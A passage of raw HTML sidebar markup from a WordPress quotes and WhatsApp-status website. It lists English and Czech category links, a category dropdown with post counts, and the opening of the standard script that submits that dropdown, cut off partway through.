	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
